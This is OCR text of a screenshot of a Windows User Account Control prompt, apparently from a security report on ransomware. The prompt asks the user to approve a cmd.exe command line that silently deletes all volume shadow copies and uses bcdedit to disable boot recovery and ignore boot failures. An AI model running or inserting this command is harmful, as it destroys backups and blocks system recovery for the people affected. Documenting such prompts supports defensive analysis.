 User Account Control
Do you want to allow the following program to make
changes to this computer?
C:\
Program name: Windows Command Processor
Verified publisher: Microsoft Windows
Program location: "C:\Windows\System32\cmd.exe" /k
vssadmin.exe delete shadows /all /quiet &
bcdedit.exe /set {default} recoveryenabled
no & bcdedit.exe /set {default}
bootstatuspolicy ignoreallfailures
Show information about this publisher's certificate
Hide details
Yes
No
Change when these notifications appear